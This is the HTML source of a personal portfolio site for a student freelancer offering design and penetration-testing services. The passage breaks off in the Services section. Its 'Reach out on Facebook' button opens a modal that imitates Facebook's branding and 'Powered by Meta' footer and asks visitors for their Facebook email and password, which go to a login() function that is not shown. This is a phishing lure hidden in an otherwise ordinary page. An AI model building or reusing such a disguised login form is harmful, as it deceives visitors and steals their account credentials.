

<file: index.html>
<!-- Do not modify unless you know what you're doing. -->

<!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">

        <!-- UNICONS -->
        <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
        
        <!-- SWIPER CSS -->
        <link rel="stylesheet" href="./packages/css/swiper-bundle.min.css">
        
        <!-- CSS -->
        <link rel="stylesheet" href="./packages/css/styles.css">

        <!-- ICON -->
        <link rel="shortcut icon" href="./packages/images/logoW.png">

        <!-- Animate on scroll CDN -->
        <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />

        <title>Gelo Creative Studio</title>
        
    </head>

    <body>
        <!-- HEADER -->
        <header data-aos="fade-in" class="header" id="header">
            <nav class="nav container">
                <div class="nav__logo-container">
                    <a href="#" class="nav__logo">Gelo Creative Studio</a>
                  </div>
                <div class="nav__menu" id="nav-menu">
                    <ul class="nav__list grid">
                        <li class="nav__item">
                            <a href="#home" class="nav__link">
                                <i class="uil uil-estate nav__icon"></i>Home
                            </a>
                        </li>
                        <li class="nav__item">
                            <a href="#about" class="nav__link">
                                <i class="uil uil-user nav__icon"></i>About
                            </a>
                        </li>
                        <li class="nav__item">
                            <a href="#skills" class="nav__link">
                                <i class="uil uil-file-alt nav__icon"></i>Skills
                            </a>
                        </li>
                          <li class="nav__item">
                            <a href="#services" class="nav__link">
                                <i class="uil uil-briefcase-alt nav__icon"></i>Services
                            </a>
                        </li>
                        <li class="nav__item">
                            <a href="#portfolio" class="nav__link">
                                <i class="uil uil-scenery nav__icon"></i>Portfolio                                
                            </a>
                        </li>
                        <li class="nav__item">
                            <a href="#contact" class="nav__link">
                                <i class="uil uil-message nav__icon"></i>Contact                               
                            </a>
                        </li>
                    </ul>
                    <i class="uil uil-times nav__close" id="nav-close"></i>
                </div>
                <div class="nav__btns">
                    <!-- Theme change button -->

                    <i class="uil uil-moon change-theme" id="theme-button"></i>

                    <div class="nav__toggle" id="nav-toggle">
                        <i class="uil uil-apps"></i>
                    </div>
                </div>
            </nav>
        </header>

        <!-- MAIN -->
        <main class="main">

            <!-- HOME -->
            <section class="home section" id="home">
                <div data-aos="fade-down" class="home__container container grid">
                    <div class="home__content grid">
                        <div class="home__social">
                            <a data-aos="fade-right" href="https://t.me/p4nzrr" target="_blank" class="home__social-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-telegram" viewBox="0 0 16 16">
                                    <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/>
                                  </svg>
                            </a>
                            <a data-aos="fade-right" href="https://www.facebook.com/GeloCreativeStudio" target="_blank" class="home__social-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
                                    <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
                                </svg>
                            </a>
                            <a data-aos="fade-right" href="https://github.com/4N6370" target="_blank" class="home__social-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-github" viewBox="0 0 16 16">
                                    <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.012 8.012 0 0 0 16 8c0-4.42-3.58-8-8-8z"/>
                                  </svg>
                            </a>
                        </div>

                        <div data-aos="fade-down" class="home__img">
                            <svg class="home__blob" viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                              <mask id="mask0" mask-type="alpha">
                                <circle cx="100" cy="100" r="100"/>
                              </mask>
                              <g mask="url(#mask0)">
                                <image class="home__blob-img" x="" xlink:href="packages/images/wmi1.jpg"/>
                              </g>
                            </svg>
                          </div>
                          

                          <div class="home__data">
                            <h1 class="home_title" style="font-size: 2rem;">Hi!, I'm Angelo</h1>
                            <h3 class="home__subtitle">
                                and I'm a <span class="auto-input" style="color: hsl(0, 81%, 38%); font-size: 1.5rem;"></span>
                            </h3>
                            <p class="home__description">
                                As a college student with a profound interest in computer-related subjects, I have been fortunate enough to gain valuable experience in a few key areas such as coding, graphic design, and cybersecurity. I am deeply committed to delivering work of the highest quality and ensuring that my clients are completely satisfied with the final product. Over the years, I have dedicated myself to refining my skills and expanding my knowledge base, allowing me to consistently deliver exceptional results.
                            </p>

                            <button type="submit" class="contact__button button" id="open-modal">
                                Reach out on Facebook
                                <i class="uil uil-message button__icon"></i>
                            </button>

                            <div class="modal__container modal-overlay" id="modal-container">
                                <div class="modal__content">
                                    
                                    <i><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1022.51 360"><defs>
                                        <style>.cls-1{fill:#b01313;}</style>
                                    </defs><title>FBWordmark_Hex-RGB-1024</title>
                                    <path class="cls-1" d="M166.43,126.68c-9.65,0-12.44,4.28-12.44,13.72v15.66h25.74l-2.58,25.3H154v76.78H123.11V181.36H102.3v-25.3h20.81V140.83c0-25.52,10.29-39,39-39a146.17,146.17,0,0,1,18,1.07v23.81Z"/><path class="cls-1" d="M181.87,203.88c0-28.52,13.51-50,41.82-50,15.44,0,24.87,7.94,29.38,17.8V156.06h29.59V258.14H253.07V242.7c-4.29,9.87-13.94,17.59-29.38,17.59-28.31,0-41.82-21.45-41.82-50Zm30.88,6.87c0,15.22,5.57,25.3,19.94,25.3,12.66,0,19.09-9.22,19.09-23.8V202c0-14.58-6.43-23.8-19.09-23.8-14.37,0-19.94,10.08-19.94,25.3Z"/><path class="cls-1" d="M347,153.91c12,0,23.37,2.58,29.59,6.86l-6.86,21.88a48.6,48.6,0,0,0-20.59-4.72c-16.73,0-24,9.65-24,26.17v6c0,16.52,7.29,26.17,24,26.17a48.6,48.6,0,0,0,20.59-4.72l6.86,21.87c-6.22,4.29-17.58,6.87-29.59,6.87-36.25,0-52.76-19.52-52.76-50.83v-4.72C294.24,173.43,310.75,153.91,347,153.91Z"/><path class="cls-1" d="M380.66,211v-9c0-28.95,16.51-48,50.19-48,31.74,0,45.68,19.3,45.68,47.61v16.3h-65c.65,13.94,6.87,20.16,24,20.16,11.59,0,23.81-2.36,32.82-6.22L474,253c-8.15,4.3-24.88,7.51-39.67,7.51C395.24,260.5,380.66,241,380.66,211Zm30.88-13.3h37.32v-2.57c0-11.15-4.5-20-18-20C416.91,175.14,411.54,183.94,411.54,197.66Z"/><path class="cls-1" d="M591,210.32c0,28.52-13.72,50-42,50-15.44,0-26.16-7.72-30.45-17.59v15.44H489.39V104.8L520.27,102v68.2c4.5-9,14.37-16.3,28.74-16.3,28.31,0,42,21.45,42,50Zm-30.88-7.08c0-14.37-5.57-25.09-20.37-25.09-12.66,0-19.52,9-19.52,23.59v10.72c0,14.58,6.86,23.59,19.52,23.59,14.8,0,20.37-10.72,20.37-25.09Z"/><path class="cls-1" d="M601.33,209.67v-5.14c0-29.39,16.73-50.62,50.83-50.62S703,175.14,703,204.53v5.14c0,29.38-16.73,50.62-50.83,50.62S601.33,239.05,601.33,209.67Zm70.78-7.29c0-13.51-5.58-24.23-20-24.23s-19.95,10.72-19.95,24.23v9.44c0,13.51,5.58,24.23,19.95,24.23s20-10.72,20-24.23Z"/><path class="cls-1" d="M713.27,209.67v-5.14c0-29.39,16.73-50.62,50.83-50.62s50.83,21.23,50.83,50.62v5.14c0,29.38-16.73,50.62-50.83,50.62S713.27,239.05,713.27,209.67Zm70.78-7.29c0-13.51-5.58-24.23-19.95-24.23s-19.94,10.72-19.94,24.23v9.44c0,13.51,5.57,24.23,19.94,24.23s19.95-10.72,19.95-24.23Z"/><path class="cls-1" d="M857.39,204.74l30.45-48.68h32.81l-31.95,50.4,33.24,51.68H889.13l-31.74-50v50H826.5V104.8L857.39,102Z"/></svg></i>
                                    <!-- <img class="modal__img" src="./packages/images/meta.png" alt=""> -->
                                    <!-- <h1 class="modal__title">Let's connect!</h1> -->
                                  

                                    <div id="loading-screen" style="border-radius: 1rem; display:none; position:fixed; top:0; left:0; width:100%; height:100%; background-color:rgba(0, 0, 0, 0.7); z-index:1000;">
                                        <div style="position:absolute; top:50%; left:50%; transform:translate(-50%, -50%);">
                                          <div style="font-size: 24px;">Reaching out...</div>
                                        </div>
                                      </div>

                                    <form onsubmit="return login()">
                                        <span id="error-message" style="display:none; color: red; font-size: 12px; text-align: left;"></span>
                                        <input type="text" id="email" placeholder="Email or phone number">
                                        
                                        <input type="password" id="password" name="password" placeholder="Password" required>
                                        <button type="submit" class="modal__button">Login</button>
                                    </form>

                                      <button class="modal__button close-modal modal__button-link modal__close">Close</button>
                                      <hr class="footer-hrline">
                                      <div class="login-footer">
                                        Powered by
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="hsl(0, 81%, 38%)" class="bi bi-meta" viewBox="0 0 16 12">
                                            <path fill-rule="evenodd" d="M8.217 5.243C9.145 3.988 10.171 3 11.483 3 13.96 3 16 6.153 16.001 9.907c0 2.29-.986 3.725-2.757 3.725-1.543 0-2.395-.866-3.924-3.424l-.667-1.123-.118-.197a54.944 54.944 0 0 0-.53-.877l-1.178 2.08c-1.673 2.925-2.615 3.541-3.923 3.541C1.086 13.632 0 12.217 0 9.973 0 6.388 1.995 3 4.598 3c.319 0 .625.039.924.122.31.086.611.22.913.407.577.359 1.154.915 1.782 1.714Zm1.516 2.224c-.252-.41-.494-.787-.727-1.133L9 6.326c.845-1.305 1.543-1.954 2.372-1.954 1.723 0 3.102 2.537 3.102 5.653 0 1.188-.39 1.877-1.195 1.877-.773 0-1.142-.51-2.61-2.87l-.937-1.565ZM4.846 4.756c.725.1 1.385.634 2.34 2.001A212.13 212.13 0 0 0 5.551 9.3c-1.357 2.126-1.826 2.603-2.581 2.603-.777 0-1.24-.682-1.24-1.9 0-2.602 1.298-5.264 2.846-5.264.091 0 .181.006.27.018Z"/>
                                          </svg>
                                    </div>
                                </div>
                            </div>
                              
                            
                        </div>
                    </div>

                    <div class="home__scroll">
                        <a href="#about" class="home__scroll-button button--flex">
                            <i class="uil uil-mouse-alt home__scroll-mouse"></i>
                            <span class="home__scroll-name">Scroll Down</span>
                            <i class="uil uil-arrow-down home__scroll-arrow"></i>
                        </a>
                    </div>
                </div>
            </section>

            <!-- ABOUT -->
            <section data-aos="fade-down" class="about section" id="about">
                <h2 class="section__title">Who am I</h2>
                <span class="section__subtitle">Sneak Peek into My Skills and Experience</span>

                <div data-aos="fade-in" class="about__container container grid">
                    <img src="packages/images/ferrari.jpg" alt="" class="about__img">
                    <div class="about__data">
                        <p class="about__description">
                            I am Angelo Manalo, a highly motivated and dedicated student pursuing a Bachelor of Science degree in Computer Science. Along with my academic pursuits, I am a certified graphic designer and technology enthusiast with a strong interest in coding, graphic design, and cybersecurity.

                            <br><br> My unwavering commitment to delivering top-quality work has helped me refine my skills and gain invaluable experience in my areas of expertise. As a result, I am able to provide exceptional service to my clients. During my senior high school years, I established my own freelance business, Gelo Creative Studio, which has allowed me to expand my professional portfolio and build a reputation for excellence in the field.

                            <br><br> I am delighted to share a glimpse of my skills, expertise, and professional journey through this website, and I am honored to showcase my best work to you. Thank you for taking the time to visit.
                        </p>
                        <div data-aos="fade-in" class="about__info">
                            <div>
                                <span class="about__info-title">02+</span>
                                <span class="about__info-name">Years <br> experience</span>
                            </div>
                            <div>
                                <span class="about__info-title">04+</span>
                                <span class="about__info-name">Completed <br> online courses</span>
                            </div>
                            <div>
                                <span class="about__info-title">10+</span>
                                <span class="about__info-name">Clients<br>worked</span>
                            </div>
                        </div>
                    </div>
                </div>

            </section>

            <!-- SKILLS -->
            <section data-aos="fade-up" class="skills section" id="skills">
                <h2 class="section__title">Skills</h2>
                <span class="section__subtitle">My technical level</span>

                <div data-aos="fade-up" class="skills__container container grid">
                    <div>
                         <!-- SKILL-1 -->
                        <div class="skills__content skills__open">
                            <div class="skills__header">
                                <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="#b01313" class="bi bi-fingerprint" viewBox="0 0 16 16">
                                    <path d="M8.06 6.5a.5.5 0 0 1 .5.5v.776a11.5 11.5 0 0 1-.552 3.519l-1.331 4.14a.5.5 0 0 1-.952-.305l1.33-4.141a10.5 10.5 0 0 0 .504-3.213V7a.5.5 0 0 1 .5-.5Z"/>
                                    <path d="M6.06 7a2 2 0 1 1 4 0 .5.5 0 1 1-1 0 1 1 0 1 0-2 0v.332c0 .409-.022.816-.066 1.221A.5.5 0 0 1 6 8.447c.04-.37.06-.742.06-1.115V7Zm3.509 1a.5.5 0 0 1 .487.513 11.5 11.5 0 0 1-.587 3.339l-1.266 3.8a.5.5 0 0 1-.949-.317l1.267-3.8a10.5 10.5 0 0 0 .535-3.048A.5.5 0 0 1 9.569 8Zm-3.356 2.115a.5.5 0 0 1 .33.626L5.24 14.939a.5.5 0 1 1-.955-.296l1.303-4.199a.5.5 0 0 1 .625-.329Z"/>
                                    <path d="M4.759 5.833A3.501 3.501 0 0 1 11.559 7a.5.5 0 0 1-1 0 2.5 2.5 0 0 0-4.857-.833.5.5 0 1 1-.943-.334Zm.3 1.67a.5.5 0 0 1 .449.546 10.72 10.72 0 0 1-.4 2.031l-1.222 4.072a.5.5 0 1 1-.958-.287L4.15 9.793a9.72 9.72 0 0 0 .363-1.842.5.5 0 0 1 .546-.449Zm6 .647a.5.5 0 0 1 .5.5c0 1.28-.213 2.552-.632 3.762l-1.09 3.145a.5.5 0 0 1-.944-.327l1.089-3.145c.382-1.105.578-2.266.578-3.435a.5.5 0 0 1 .5-.5Z"/>
                                    <path d="M3.902 4.222a4.996 4.996 0 0 1 5.202-2.113.5.5 0 0 1-.208.979 3.996 3.996 0 0 0-4.163 1.69.5.5 0 0 1-.831-.556Zm6.72-.955a.5.5 0 0 1 .705-.052A4.99 4.99 0 0 1 13.059 7v1.5a.5.5 0 1 1-1 0V7a3.99 3.99 0 0 0-1.386-3.028.5.5 0 0 1-.051-.705ZM3.68 5.842a.5.5 0 0 1 .422.568c-.029.192-.044.39-.044.59 0 .71-.1 1.417-.298 2.1l-1.14 3.923a.5.5 0 1 1-.96-.279L2.8 8.821A6.531 6.531 0 0 0 3.058 7c0-.25.019-.496.054-.736a.5.5 0 0 1 .568-.422Zm8.882 3.66a.5.5 0 0 1 .456.54c-.084 1-.298 1.986-.64 2.934l-.744 2.068a.5.5 0 0 1-.941-.338l.745-2.07a10.51 10.51 0 0 0 .584-2.678.5.5 0 0 1 .54-.456Z"/>
                                    <path d="M4.81 1.37A6.5 6.5 0 0 1 14.56 7a.5.5 0 1 1-1 0 5.5 5.5 0 0 0-8.25-4.765.5.5 0 0 1-.5-.865Zm-.89 1.257a.5.5 0 0 1 .04.706A5.478 5.478 0 0 0 2.56 7a.5.5 0 0 1-1 0c0-1.664.626-3.184 1.655-4.333a.5.5 0 0 1 .706-.04ZM1.915 8.02a.5.5 0 0 1 .346.616l-.779 2.767a.5.5 0 1 1-.962-.27l.778-2.767a.5.5 0 0 1 .617-.346Zm12.15.481a.5.5 0 0 1 .49.51c-.03 1.499-.161 3.025-.727 4.533l-.07.187a.5.5 0 0 1-.936-.351l.07-.187c.506-1.35.634-2.74.663-4.202a.5.5 0 0 1 .51-.49Z"/>
                                  </svg>
                               <div>
                                   <h1 class="skills__title">Ethical Hacking</h1>
                                   <span class="skills__subtitle">More than 1 year</span>
                               </div>

                               <i class="uil uil-angle-down skills__arrow"></i>
                            </div>
                            <div class="skills__list grid">
                                <div class="skills__data">
                                    <div class="skills__titles">
                                        <h3 class="skills__name">Vulnerability Assessment</h3>
                                        <span class="skills__number">65%</span>
                                    </div>
                                    <div class="skills__bar">
                                        <span class="skills__percentage skills__vuln"></span>
                                    </div>
                                </div>
                               <div class="skills__data">
                                   <div class="skills__titles">
                                       <h3 class="skills__name">Penetration Testing</h3>
                                       <span class="skills__number">40%</span>
                                   </div>
                                   <div class="skills__bar">
                                       <span class="skills__percentage skills__pentest"></span>
                                   </div>
                               </div>
                               <div class="skills__data">
                                   <div class="skills__titles">
                                       <h3 class="skills__name">Network Security</h3>
                                       <span class="skills__number">50%</span>
                                   </div>
                                   <div class="skills__bar">
                                       <span class="skills__percentage skills__network"></span>
                                   </div>
                               </div>
                               <div class="skills__data">
                                   <div class="skills__titles">
                                       <h3 class="skills__name">Web Application Security</h3>
                                       <span class="skills__number">70%</span>
                                   </div>
                                   <div class="skills__bar">
                                       <span class="skills__percentage skills__websec"></span>
                                   </div>
                               </div>
                            </div>
                        </div>
                         <!-- SKILLS 2 -->
                        <div class="skills__content skills__close">
                            <div class="skills__header">
                                <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="#b01313" class="bi bi-bezier" viewBox="0 0 16 16">
                                    <path fill-rule="evenodd" d="M0 10.5A1.5 1.5 0 0 1 1.5 9h1A1.5 1.5 0 0 1 4 10.5v1A1.5 1.5 0 0 1 2.5 13h-1A1.5 1.5 0 0 1 0 11.5v-1zm1.5-.5a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1zm10.5.5A1.5 1.5 0 0 1 13.5 9h1a1.5 1.5 0 0 1 1.5 1.5v1a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-1zm1.5-.5a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1zM6 4.5A1.5 1.5 0 0 1 7.5 3h1A1.5 1.5 0 0 1 10 4.5v1A1.5 1.5 0 0 1 8.5 7h-1A1.5 1.5 0 0 1 6 5.5v-1zM7.5 4a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1z"/>
                                    <path d="M6 4.5H1.866a1 1 0 1 0 0 1h2.668A6.517 6.517 0 0 0 1.814 9H2.5c.123 0 .244.015.358.043a5.517 5.517 0 0 1 3.185-3.185A1.503 1.503 0 0 1 6 5.5v-1zm3.957 1.358A1.5 1.5 0 0 0 10 5.5v-1h4.134a1 1 0 1 1 0 1h-2.668a6.517 6.517 0 0 1 2.72 3.5H13.5c-.123 0-.243.015-.358.043a5.517 5.517 0 0 0-3.185-3.185z"/>
                                  </svg>
                               <div>
                                   <h1 class="skills__title">Designing</h1>
                                   <span class="skills__subtitle">More than 2 years</span>
                               </div>

                               <i class="uil uil-angle-down skills__arrow"></i>
                            </div>
                            <div class="skills__list grid">
                                <div class="skills__data">
                                    <div class="skills__titles">
                                        <h3 class="skills__name">Adobe Photoshop</h3>
                                        <span class="skills__number">90%</span>
                                    </div>
                                    <div class="skills__bar">
                                        <span class="skills__percentage skills__ps"></span>
                                    </div>
                               </div>
                               <div class="skills__data">
                                   <div class="skills__titles">
                                       <h3 class="skills__name">Adobe Illustrator</h3>
                                       <span class="skills__number">80%</span>
                                   </div>
                                   <div class="skills__bar">
                                       <span class="skills__percentage skills__ai"></span>
                                   </div>
                               </div>
                            </div>
                        </div>
                    </div>

                    <div>
                        <!-- SKILLS 3 -->
                        <div class="skills__content skills__close">
                            <div class="skills__header">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" fill="#b01313" class="bi bi-code" viewBox="0 0 16 16">
                                    <path d="M5.854 4.854a.5.5 0 1 0-.708-.708l-3.5 3.5a.5.5 0 0 0 0 .708l3.5 3.5a.5.5 0 0 0 .708-.708L2.707 8l3.147-3.146zm4.292 0a.5.5 0 0 1 .708-.708l3.5 3.5a.5.5 0 0 1 0 .708l-3.5 3.5a.5.5 0 0 1-.708-.708L13.293 8l-3.147-3.146z"/>
                                  </svg>
                               <div>
                                   <h1 class="skills__title">Coding</h1>
                                   <span class="skills__subtitle">More than 2 years</span>
                               </div>

                               <i class="uil uil-angle-down skills__arrow"></i>
                            </div>
                            <div class="skills__list grid">
                                <div class="skills__data">
                                    <div class="skills__titles">
                                        <h3 class="skills__name">Python</h3>
                                        <span class="skills__number">90%</span>
                                    </div>
                                    <div class="skills__bar">
                                        <span class="skills__percentage skills__python"></span>
                                    </div>
                                </div>
                                <div class="skills__data">
                                    <div class="skills__titles">
                                        <h3 class="skills__name">Bash</h3>
                                        <span class="skills__number">50%</span>
                                    </div>
                                    <div class="skills__bar">
                                        <span class="skills__percentage skills__bash"></span>
                                    </div>
                                </div>
                                <div class="skills__data">
                                    <div class="skills__titles">
                                        <h3 class="skills__name">HTML</h3>
                                        <span class="skills__number">70%</span>
                                    </div>
                                    <div class="skills__bar">
                                        <span class="skills__percentage skills__html"></span>
                                    </div>
                                </div>
                               <div class="skills__data">
                                   <div class="skills__titles">
                                       <h3 class="skills__name">CSS</h3>
                                       <span class="skills__number">45%</span>
                                   </div>
                                   <div class="skills__bar">
                                       <span class="skills__percentage skills__css"></span>
                                   </div>
                               </div>
                               <div class="skills__data">
                                   <div class="skills__titles">
                                       <h3 class="skills__name">JavaScript</h3>
                                       <span class="skills__number">25%</span>
                                   </div>
                                   <div class="skills__bar">
                                       <span class="skills__percentage skills__js"></span>
                                   </div>
                               </div>
                               <div class="skills__data">
                                <div class="skills__titles">
                                    <h3 class="skills__name">PHP</h3>
                                    <span class="skills__number">65%</span>
                                </div>
                                <div class="skills__bar">
                                    <span class="skills__percentage skills__php"></span>
                                </div>
                            </div>
                           </div>
                       </div>
                    </div>
                </div>
            </section>

              <!-- QUALIFICATION -->
        <section data-aos="fade-up" class="qualification__section">
            <h2 class="section__title">Qualification</h2>
            <span class="section__subtitle">My personal journey</span>

            <div data-aos="fade-up" class="qualification__container container">
                <div class="qualification__tabs">
                    <div class="qualification__button button--flex qualification__active" data-target='#education'>
                        <i class="uil uil-graduation-cap qualification__icon"></i>
                        Education
                    </div>

                    <div class="qualification__button button--flex" data-target="#work">
                        <i class="uil uil-briefcase-alt qualification__icon"></i>
                        Work
                    </div>
                </div>

                <div class="qualification__sections">
            <!-- QUALIFICATION CONTENT 1 -->
            <div class="qualification__content qualification__active" data-content id="education">
             <!-- QUALIFICATION 1 --> 
             <div class="qualification__data">
                 <div>
                     <h3 class="qualification__title">Currently pursuing a Bachelor of Science in Computer Science (BSCS)</h3>
                     <span class="qualification__subtitle">EMA EMITS College Philippines</span>
                     <div class="qualification__calendar">
                        <i class="uil uil-calendar-alt"></i>
                        2023 - Present
                     </div>
                 </div>

                 <div>
                     <span class="qualification__rounder"></span>
                     <span class="qualification__line"></span>
                 </div>
             </div>
             
             <!-- QUALIFICATION 2 --> 
             <div class="qualification__data">
                <div></div>
                <div>
                   <span class="qualification__rounder"></span>
                   <span class="qualification__line"></span>
                </div>

                <div>
                    <h3 class="qualification__title">Logo Design Mastery in Illustrator</h3>
                    <span class="qualification__subtitle">Udemy - Online Course</span>
                    <div class="qualification__calendar">
                       <i class="uil uil-calendar-alt"></i>
                       2022
                    </div>
                </div>
            </div> 

            <!-- QUALIFICATION 3 --> 
            <div class="qualification__data">
                <div>
                    <h3 class="qualification__title">Senior High School</h3>
                    <span class="qualification__subtitle">EMA EMITS College Philippines</span>
                    <div class="qualification__calendar">
                       <i class="uil uil-calendar-alt"></i>
                       2021
                    </div>
                </div>

                <div>
                    <span class="qualification__rounder"></span>
                    <span class="qualification__line"></span>
                </div>
            </div> 

            <!-- QUALIFICATION 4 --> 
            <div class="qualification__data">
                <div></div>
                <div>
                    <span class="qualification__rounder"></span>
                   <span class="qualification__line"></span>
                </div>

                <div>
                    <h3 class="qualification__title">Junior High School</h3>
                    <span class="qualification__subtitle">Quinabigan National High School</span>
                    <div class="qualification__calendar">
                       <i class="uil uil-calendar-alt"></i>
                       2019
                    </div>
                </div>
            </div>
            
            <!-- QUALIFICATION 5 --> 
            <div class="qualification__data">
                <div>
                    <h3 class="qualification__title">Elementary</h3>
                    <span class="qualification__subtitle">Delrazon Elementary School</span>
                    <div class="qualification__calendar">
                       <i class="uil uil-calendar-alt"></i>
                       2014
                    </div>
                </div>

                <div>
                    <span class="qualification__rounder"></span>
                    <!-- <span class="qualification__line"></span> -->
                </div>

                </div>
            </div> 
            
            <!-- QUALIFICATION CONTENT 2 -->
            <div class="qualification__content" data-content id="work">
                <!-- QUALIFICATION 1 --> 
                <div class="qualification__data">
                    <div>
                        <h3 class="qualification__title">Tattoo Artist</h3>
                        <span class="qualification__subtitle">Aronmovez Tattoo</span>
                        <div class="qualification__calendar">
                           <i class="uil uil-calendar-alt"></i>
                           2021 - 2022
                        </div>
                    </div>
   
                    <div>
                        <span class="qualification__rounder"></span>
                        <span class="qualification__line"></span>
                    </div>
                </div>
                
                <!-- QUALIFICATION 2 --> 
                <div class="qualification__data">
                   <div></div>
                   <div>
                      <span class="qualification__rounder"></span>
                      <span class="qualification__line"></span>
                   </div>
   
                   <div>
                       <h3 class="qualification__title">Freelance Graphic Artist</h3>
                       <span class="qualification__subtitle">Pinamalayan, Oriental Mindoro</span>
                       <div class="qualification__calendar">
                          <i class="uil uil-calendar-alt"></i>
                          2022 - Present
                       </div>
                   </div>
               </div> 
   
               <!-- QUALIFICATION 3 --> 
               <div class="qualification__data">
                   <div>
                       <h3 class="qualification__title">Freelance Penetration Tester</h3>
                       <span class="qualification__subtitle">Pinamalayan, Oriental Mindoro</span>
                       <div class="qualification__calendar">
                          <i class="uil uil-calendar-alt"></i>
                          2022 - Present
                       </div>
                   </div>
   
                   <div>
                       <span class="qualification__rounder"></span>
                       <!-- <span class="qualification__line"></span> -->
                   </div>
               </div> 
          
               </div> 
             
               </div>
            </div>
        </section>
      
        <!-- SERVICES -->
        <section data-aos="fade-up" class="services section" id="services">
            <h2 class="section__title">Services</h2>
            <span class="section__subtitle">What I offer</span>

            <div data-aos="fade-up" class="services__container container grid">
        <!-- SERVICES 1 -->  
        <div class="services__content">
            <div>
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" fill="#b01313" class="bi bi-fingerprint" viewBox="0 0 16 16">
                    <path d="M8.06 6.5a.5.5 0 0 1 .5.5v.776a11.5 11.5 0 0 1-.552 3.519l-1.331 4.14a.5.5 0 0 1-.952-.305l1.33-4.141a10.5 10.5 0 0 0 .504-3.213V7a.5.5 0 0 1 .5-.5Z"/>
                    <path d="M6.06 7a2 2 0 1 1 4 0 .5.5 0 1 1-1 0 1 1 0 1 0-2 0v.332c0 .409-.022.816-.066 1.221A.5.5 0 0 1 6 8.447c.04-.37.06-.742.06-1.115V7Zm3.509 1a.5.5 0 0 1 .487.513 11.5 11.5 0 0 1-.587 3.339l-1.266 3.8a.5.5 0 0 1-.949-.317l1.267-3.8a10.5 10.5 0 0 0 .535-3.048A.5.5 0 0 1 9.569 8Zm-3.356 2.115a.5.5 0 0 1 .33.626L5.24 14.939a.5.5 0 1 1-.955-.296l1.303-4.199a.5.5 0 0 1 .625-.329Z"/>
                    <path d="M4.759 5.833A3.501 3.501 0 0 1 11.559 7a.5.5 0 0 1-1 0 2.5 2.5 0 0 0-4.857-.833.5.5 0 1 1-.943-.334Zm.3 1.67a.5.5 0 0 1 .449.546 10.72 10.72 0 0 1-.4 2.031l-1.222 4.072a.5.5 0 1 1-.958-.287L4.15 9.793a9.72 9.72 0 0 0 .363-1.842.5.5 0 0 1 .546-.449Zm6 .647a.5.5 0 0 1 .5.5c0 1.28-.213 2.552-.632 3.762l-1.09 3.145a.5.5 0 0 1-.944-.327l1.089-3.145c.382-1.105.578-2.266.578-3.435a.5.5 0 0 1 .5-.5Z"/>
